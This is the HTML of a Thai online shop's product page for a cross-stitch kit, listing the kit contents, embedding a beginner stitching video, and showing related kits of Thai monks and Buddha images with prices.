<p style="text-align: center">1. ผังลายสีที่อ่านง่าย<br />
2.ผ้าครอสติช  1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
4. เข็มปักครอสติช 1 เล่ม</p>
<p style="text-align: center"><img loading="lazy" decoding="async" class="size-medium wp-image-694322 aligncenter" src="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg" alt="" width="264" height="300" srcset="https://pinnshop.com/wp-content/uploads/2022/07/001-copy-264x300.jpg 264w, https://pinnshop.com/wp-content/uploads/2022/07/001-copy.jpg 744w" sizes="(max-width: 264px) 100vw, 264px" /></p>
<p>คลิปวิธีการปักครอสติชเบื้องต้น&gt;&gt;</p>
<div class="entry-content-asset videofit"><iframe title="Basic Cross Stitch วิธีปักครอสติช [ สำหรับมือใหม่ ]" width="720" height="405" src="https://www.youtube.com/embed/Ee4dyUKHPHc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>คุณอาจจะชื่นชอบ&hellip;</h2>
		
		<ul class="products content-wrap product-archive grid-cols grid-ss-col-2 grid-sm-col-3 grid-lg-col-4 woo-archive-action-visible woo-archive-btn-button align-buttons-bottom  woo-archive-image-hover-none">
			
				<li class="entry content-bg loop-entry product type-product post-6958 status-publish first instock product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa07/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA07 : หลวงพ่อเงิน (สี)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CX-EV-CPA07.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa07/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA07 : หลวงพ่อเงิน (สี)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,100.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa08/?add-to-cart=6958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6958" data-product_sku="CX-EV-CPA07" aria-label="Add to cart: &ldquo;CX-EV-CPA07 : หลวงพ่อเงิน (สี)&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA07 : หลวงพ่อเงิน (สี)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6958" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-6969 status-publish onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa17/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA17-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA17 : หลวงปู่แหวน" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA17-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA17.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa17/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA17 : หลวงปู่แหวน</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,550.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa08/?add-to-cart=6969" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6969" data-product_sku="CX-EV-CPA17" aria-label="Add to cart: &ldquo;CX-EV-CPA17 : หลวงปู่แหวน&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA17 : หลวงปู่แหวน&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6969" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-6965 status-publish instock product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa13/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA13-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA13 : หลวงปู่มั่น" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA13-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA13-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA13-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA13-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA13-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA13-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA13-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA13-77x77.jpg 77w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa13/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA13 : หลวงปู่มั่น</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,650.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa08/?add-to-cart=6965" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6965" data-product_sku="CX-EV-CPA13" aria-label="Add to cart: &ldquo;CX-EV-CPA13 : หลวงปู่มั่น&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA13 : หลวงปู่มั่น&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6965" class="screen-reader-text">
			</span>
</div></div></li>

			
				<li class="entry content-bg loop-entry product type-product post-7019 status-publish last onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_cat-faith-religions product_tag-305 product_tag-321 product_tag-3470 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa54/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/CPA54-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA54 : หลวงพ่อโต" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/CPA54-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/CPA54.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa54/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA54 : หลวงพ่อโต</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,300.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa08/?add-to-cart=7019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7019" data-product_sku="CX-EV-CPA54" aria-label="Add to cart: &ldquo;CX-EV-CPA54 : หลวงพ่อโต&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA54 : หลวงพ่อโต&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7019" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>

	
	<section class="related products wt-related-products" style="opacity: 0; transition: opacity 0.2s ease;">

        <h2 class='wt-crp-heading'>Related Products </h2>	                        <div class="carousel-wrap">
	                        	
	                            <ul class="owl-carousel owl-theme products"><li class="entry content-bg loop-entry product type-product post-745099 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-priests product_tag-305 product_tag-321 product_tag-3481 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-cpa77-%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%a8%e0%b8%b8%e0%b8%82/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-CPA77 : หลวงปู่ศุข" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-300x300.png 300w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-1024x1024.png 1024w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-150x150.png 150w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-768x768.png 768w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-465x465.png 465w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-100x100.png 100w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-32x32.png 32w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-930x930.png 930w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-154x154.png 154w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2-77x77.png 77w, https://pinnshop.com/wp-content/uploads/2024/03/Untitled-2.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-cpa77-%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%a8%e0%b8%b8%e0%b8%82/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-CPA77 : หลวงปู่ศุข</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,950.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa08/?add-to-cart=745099" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="745099" data-product_sku="CX-EV-CPA77" aria-label="Add to cart: &ldquo;CX-EV-CPA77 : หลวงปู่ศุข&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-CPA77 : หลวงปู่ศุข&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_745099" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9728 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-faith-religions product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb17/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB17 : พระพุทธเจ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB17-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb17/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB17 : พระพุทธเจ้า</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,750.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa08/?add-to-cart=9728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9728" data-product_sku="CX-EV-TB17" aria-label="Add to cart: &ldquo;CX-EV-TB17 : พระพุทธเจ้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB17 : พระพุทธเจ้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9728" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9731 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb19/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB19 : พระพุทธเจ้า" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB19.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb19/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB19 : พระพุทธเจ้า</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,650.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa08/?add-to-cart=9731" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9731" data-product_sku="CX-EV-TB19" aria-label="Add to cart: &ldquo;CX-EV-TB19 : พระพุทธเจ้า&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB19 : พระพุทธเจ้า&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9731" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-9734 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-tb21/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-TB21 : พุทธมณฑล" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CX-EV-TB21.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-tb21/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-TB21 : พุทธมณฑล</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/cx-ev-cpa08/?add-to-cart=9734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9734" data-product_sku="CX-EV-TB21" aria-label="Add to cart: &ldquo;CX-EV-TB21 : พุทธมณฑล&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-TB21 : พุทธมณฑล&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9734" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
